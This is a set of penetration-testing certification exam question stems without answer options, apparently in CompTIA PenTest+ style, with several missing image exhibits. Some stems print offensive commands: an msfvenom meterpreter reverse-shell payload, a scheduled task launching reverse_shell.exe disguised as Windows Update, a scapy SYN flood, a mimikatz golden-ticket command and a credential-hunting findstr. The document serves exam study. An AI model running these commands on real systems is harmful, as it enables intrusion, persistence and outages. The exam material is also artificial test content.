During a security assessment, a penetration tester uses a tool to capture plaintext log-in credentials on the communication between a user and an authentication system. The tester wants to use this information for further unauthorized access. Which of the following tools is the tester using?
A penetration tester compromises a Windows OS endpoint that is joined to an Active Directory local environment. Which of the following tools should the tester use to manipulate authentication mechanisms to move laterally in the network?
During a red-team exercise, a penetration tester obtains an employee's access badge. The tester uses the badge's information to create a duplicate for unauthorized entry. Which of the following best describes this action?
In a file stored in an unprotected source code repository, a penetration tester discovers the following line of code:
sshpass -p donotchange ssh admin@192.168.6.14
Which of the following should the tester attempt to do next to take advantage of this information? (Select two).
While conducting an assessment, a penetration tester identifies details for several unreleased products announced at a company-wide meeting.
Which of the following attacks did the tester most likely use to discover this information?
A penetration tester cannot find information on the target company's systems using common OSINT methods. The tester's attempts to do reconnaissance against internet-facing resources have been blocked by the company's WAF. Which of the following is the best way to avoid the WAF and gather information about the target company's systems?
A penetration tester wants to send a specific network packet with custom flags and sequence numbers to a vulnerable target. Which of the following should the tester use?
A tester plans to perform an attack technique over a compromised host. The tester prepares a payload using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.12.12.1 LPORT=10112 -f csharp
The tester then takes the shellcode from the msfvenom command and creates a file called evil.xml. Which of the following commands would most likely be used by the tester to continue with the attack on the host?
A penetration tester sets up a C2 (Command and Control) server to manage and control payloads deployed in the target network. Which of the following tools is the most suitable for establishing a robust and stealthy connection?
As part of a security audit, a penetration tester finds an internal application that accepts unexpected user inputs, leading to the execution of arbitrary commands. Which of the following techniques would the penetration tester most likely use to access the sensitive data?
Which of the following could be used to enhance the quality and reliability of a vulnerability scan report?
A penetration tester wants to use multiple TTPs to assess the reactions (alerted, blocked, and others) by the client’s current security tools. The threat-modeling team indicates the TTPs in the list might affect their internal systems and servers. Which of the following actions would the tester most likely take?
Which of the following post-exploitation activities allows a penetration tester to maintain persistent access in a compromised system?
A penetration tester needs to launch an Nmap scan to find the state of the port for both TCP and UDP services. Which of the following commands should the tester use?
During an assessment, a penetration tester obtains access to an internal server and would like to perform further reconnaissance by capturing LLMNR traffic. Which of the following tools should the tester use?
A penetration tester creates a list of target domains that require further enumeration. The tester writes the following script to perform vulnerability scanning across the domains:
line 1: #!/usr/bin/bash
line 2: DOMAINS_LIST = "/path/to/list.txt"
line 3: while read -r i; do
line 4: nikto -h $i -o scan-$i.txt &
line 5: done
The script does not work as intended. Which of the following should the tester do to fix the script?
During a security assessment, a penetration tester wants to compromise user accounts without triggering IDS/IPS detection rules. Which of the following is the most effective way for the tester to accomplish this task?
A penetration tester wants to use the following Bash script to identify active servers on a network:
1 network_addr="192.168.1"
2 for h in {1..254}; do
3 ping -c 1 -W 1 $network_addr.$h > /dev/null
4 if [ $? -eq 0 ]; then
5 echo "Host $h is up"
6 else
7 echo "Host $h is down"
8 fi
9 done
Which of the following should the tester do to modify the script?
Which of the following components should a penetration tester include in the final assessment report?
During an assessment, a penetration tester obtains a low-privilege shell and then runs the following command:
findstr /SIM /C:"pass" *.txt *.cfg *.xml
Which of the following is the penetration tester trying to enumerate?
Which of the following is the most efficient way to infiltrate a file containing data that could be sensitive?
A penetration tester obtains password dumps associated with the target and identifies strict lockout policies. The tester does not want to lock out accounts when attempting access. Which of the following techniques should the tester use?
A penetration tester gains access to a Windows machine and wants to further enumerate users with native operating system credentials. Which of the following should the tester use?
A penetration tester gains access to the target network and observes a running SSH server.
Which of the following techniques should the tester use to obtain the version of SSH running on the target server?
A penetration tester discovers evidence of an advanced persistent threat on the network that is being tested. Which of the following should the tester do next?
A penetration tester performs an assessment on the target company's Kubernetes cluster using kube-hunter. Which of the following types of vulnerabilities could be detected with the tool?
During a security assessment for an internal corporate network, a penetration tester wants to gain unauthorized access to internal resources by executing an attack that uses software to disguise itself as legitimate software. Which of the following host-based attacks should the tester use?
A penetration tester is evaluating a company's cybersecurity preparedness. The tester wants to acquire valid credentials using a social engineering campaign. Which of the following tools and techniques are most applicable in this scenario? (Select two).
A penetration tester has been provided with only the public domain name and must enumerate additional information for the public-facing assets.
INSTRUCTIONS
Select the appropriate answer(s), given the output from each section.
Output 1





A penetration tester must gain entry to a client's office building without raising attention. Which of the following should be the tester's first step?
During an assessment, a penetration tester obtains an NTLM hash from a legacy Windows machine. Which of the following tools should the penetration tester use to continue the attack?
Which of the following techniques is the best way to avoid detection by Data Loss Prevention (DLP) tools?
A company's incident response team determines that a breach occurred because a penetration tester left a web shell. Which of the following should the penetration tester have done after the engagement?
A penetration tester has been asked to conduct a blind web application test against a customer's corporate website. Which of the following tools would be best suited to perform this assessment?
A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on
each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please
click the Reset All button.





A penetration tester is assessing the security of a web application. When the tester attempts to access the application, the tester receives an HTTP 403 response. Which of the following should the penetration tester do to overcome this issue?
A penetration tester is performing a security review of a web application. Which of the following should the tester leverage to identify the presence of vulnerable open-source libraries?
During an engagement, a penetration tester receives a list of target systems and wants to enumerate them for possible vulnerabilities. The tester finds the following script on the internet:

After running the script, the tester runs the following command:

Which of the following should the tester do next?
A penetration tester assesses a complex web application and wants to explore potential security weaknesses by searching for subdomains that might have existed in the past. Which of the following tools should the penetration tester use?
A penetration tester gains initial access to a target system by exploiting a recent RCE vulnerability. The patch for the vulnerability will be deployed at the end of the week. Which of the following utilities would allow the tester to reenter the system remotely after the patch has been deployed? (Select two).
During a penetration test, a tester captures information about an SPN account. Which of the following attacks requires this information as a prerequisite to proceed?
A penetration tester is performing a cloud-based penetration test against a company. Stakeholders have indicated the priority is to see if the tester can get into privileged systems that are not directly accessible from the internet. Given the following scanner information:
Server-side request forgery (SSRF) vulnerability in test.comptia.org
Reflected cross-site scripting (XSS) vulnerability in test2.comptia.org
Publicly accessible storage system named static_comptia_assets
SSH port 22 open to the internet on test3.comptia.org
Open redirect vulnerability in test4.comptia.org
Which of the following attack paths should the tester prioritize first?
A penetration tester finished a security scan and uncovered numerous vulnerabilities on several hosts. Based on the targets' EPSS and CVSS scores, which of the following targets is the most likely to get attacked?
A penetration tester gains access to a host but does not have access to any type of shell. Which of the following is the best way for the tester to further enumerate the host and the environment in which it resides?
A penetration tester completes a scan and sees the following Nmap output on a host:
Nmap scan report for victim (10.10.10.10)
Host is up (0.0001s latency)
PORT STATE SERVICE
161/udp open snmp
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
Running Microsoft Windows 7
OS CPE: cpe:/o:microsoft:windows_7::sp0
The tester wants to obtain shell access. Which of the following related exploits should the tester try first?
A penetration tester gains access to a host with many applications that load at startup and run as SYSTEM. The penetration tester runs a command and receives the following output:
User accounts for \COMPTIA-Host
CompTIA User DefaultAccount Guest
CompTIA Admin CompTIA Accountant
The command completed successfully.
Which of the following attacks will most likely allow the penetration tester to escalate privileges?
A tester wants to pivot from a compromised host to another network with encryption and the least amount of interaction with the compromised host. Which of the following is the best way to accomplish this objective?
A penetration tester gains access to a domain server and wants to enumerate the systems within the domain. Which of the following tools would provide the best oversight of domains?
During a penetration test, a junior tester uses Hunter.io for an assessment and plans to review the information that will be collected. Which of the following describes the information the junior tester will receive from the Hunter.io tool?
While conducting an assessment, a penetration tester identifies the details for several unreleased products announced at a company-wide meeting. Which of the following attacks did the tester most likely use to discover this information?
A penetration tester runs a vulnerability scan that identifies several issues across numerous customer hosts. The executive report outlines the following:

The client is concerned about the availability of its consumer-facing production application. Which of the following hosts should the penetration tester select for additional manual testing?
A penetration tester needs to exploit a vulnerability in a wireless network that has weak encryption to perform traffic analysis and decrypt sensitive information. Which of the following techniques would best allow the penetration tester to have access to the sensitive information?
A penetration tester finds an unauthenticated RCE vulnerability on a web server and wants to use it to enumerate other servers on the local network. The web server is behind a firewall that allows only an incoming connection to TCP ports 443 and 53 and unrestricted outbound TCP connections. The target web server is https://target.comptia.org. Which of the following should the tester use to perform the task with the fewest web requests?
A penetration tester is compiling the final report for a recently completed engagement. A junior QA team member wants to know where they can find details on the impact, overall security findings, and high-level statements. Which of the following sections of the report would most likely contain this information?
A penetration tester needs to identify all vulnerable input fields on a customer website. Which of the following tools would be best suited to complete this request?
A penetration tester has found a web application that is running on a cloud virtual machine instance. Vulnerability scans show a potential SSRF for the same application URL path with an injectable parameter. Which of the following commands should the tester run to successfully test for secrets exposure exploitability?
A penetration tester is conducting reconnaissance for an upcoming assessment of a large corporate client. The client authorized spear phishing in the rules of engagement. Which of the following should the tester do first when developing the phishing campaign?
Which of the following would most likely reduce the possibility of a client rejecting the final deliverable for a penetration test?
A penetration tester is testing a power plant's network and needs to avoid disruption to the grid. Which of the following methods is most appropriate to identify vulnerabilities in the network?
While performing reconnaissance, a penetration tester attempts to identify publicly accessible ICS (Industrial Control Systems) and IoT (Internet of Things) systems. Which of the following tools is most effective for this task?
A tester is finishing an engagement and needs to ensure that artifacts resulting from the test are safely handled. Which of the following is the best procedure for maintaining client data privacy?
Which of the following will reduce the possibility of introducing errors or bias in a penetration test report?
A penetration tester gained a foothold within a network. The penetration tester needs to enumerate all users within the domain. Which of the following is the best way to accomplish this task?
With one day left to complete the testing phase of an engagement, a penetration tester obtains the following results from an Nmap scan:
Not shown: 1670 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.3 (CentOS)
3306/tcp open mysql MySQL (unauthorized)
8888/tcp open http lighttpd 1.4.32
Which of the following tools should the tester use to quickly identify a potential attack path?
A penetration tester is evaluating a SCADA system. The tester receives local access to a workstation that is running a single application. While navigating through the application, the tester opens a terminal window and gains access to the underlying operating system. Which of the following attacks is the tester performing?
A penetration tester enters an invalid user ID on the login page of a web application. The tester receives a message indicating the user is not found. Then, the tester tries a valid user ID but an incorrect password, but the web application indicates the password is invalid. Which of the following should the tester attempt next?
As part of an engagement, a penetration tester wants to maintain access to a compromised system after rebooting. Which of the following techniques would be best for the tester to use?
A penetration tester downloads a JAR file that is used in an organization's production environment. The tester evaluates the contents of the JAR file to identify potentially vulnerable components that can be targeted for exploit. Which of the following describes the tester's activities?
A penetration tester is conducting a wireless security assessment for a client with 2.4GHz and 5GHz access points. The tester places a wireless USB dongle in the laptop to start capturing WPA2 handshakes. Which of the following steps should the tester take next?
Which of the following is the most efficient way to exfiltrate a file containing data that could be sensitive?


You are a penetration tester running port scans on a server.
INSTRUCTIONS
Part 1: Given the output, construct the command that was used to generate this output from the available options.
Part 2: Once the command is appropriately constructed, use the given output to identify the potential attack vectors that should be investigated further.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
A penetration tester is searching for vulnerabilities or misconfigurations on a container environment. Which of the following tools will the tester most likely use to achieve this objective?
A penetration tester is working on a security assessment of a mobile application that was developed in-house for local use by a hospital. The hospital and its customers are very concerned about disclosure of information. Which of the following tasks should the penetration tester do first?
Which of the following technologies is most likely used with badge cloning? (Select two).
A penetration tester has discovered sensitive files on a system. Assuming exfiltration of the files is part of the scope of the test, which of the following is most likely to evade DLP systems?
During an assessment, a penetration tester gains access to one of the internal hosts. Given the following command:
schtasks /create /sc onlogon /tn "Windows Update" /tr "cmd.exe /c reverse_shell.exe"
Which of the following is the penetration tester trying to do with this code?
A penetration tester obtains local administrator access on a Windows system and wants to attempt lateral movement. The system exists within a Windows Workgroup environment. Which of the following actions should the tester take?
A penetration tester is performing network reconnaissance. The tester wants to gather information about the network without causing detection mechanisms to flag the reconnaissance activities. Which of the following techniques should the tester use?
A penetration tester needs to test a very large number of URLs for public access. Given the following code snippet:
1 import requests
2 import pathlib
3
4 for url in pathlib.Path("urls.txt").read_text().split("\n"):
5 response = requests.get(url)
6 if response.status == 401:
7 print("URL accessible")
Which of the following changes is required?
A penetration tester is authorized to perform a DoS attack against a host on a network. Given the following input:
ip = IP("192.168.50.2")
tcp = TCP(sport=RandShort(), dport=80, flags="S")
raw = RAW(b"X"*1024)
p = ip/tcp/raw
send(p, loop=1, verbose=0)
Which of the following attack types is most likely being used in the test?
During an internal penetration test, the tester uses the following command:
C:\ Invoke-mimikatz.ps1 "kerberos::golden /domain:test.local /sid:S-1-5-21-3234... /target: dc01.test.local /service:CIFS /RC4:237749d82... /user:support.test.local /ptt"
Which of the following best describes the tester’s goal when executing this command?
A penetration tester finishes an initial discovery scan for hosts on a /24 customer subnet. The customer states that the production network is composed of Windows servers but no container clusters. The following are the last several lines from the scan log:
Line 1: 112 hosts found... trying ports
Line 2: FOUND 22 with OpenSSH 1.2p2 open on 99 hosts
Line 3: FOUND 161 with UNKNOWN banner open on 110 hosts
Line 4: TCP RST received on ports 21, 3389, 80
Line 5: Scan complete.
Which of the following is the most likely reason for the results?
A penetration tester completed OSINT work and needs to identify all subdomains for mydomain.com. Which of the following is the best command for the tester to use?
A penetration tester needs to scan a remote infrastructure with Nmap. The tester issues the following command:
nmap 10.10.1.0/24
Which of the following is the number of TCP ports that will be scanned?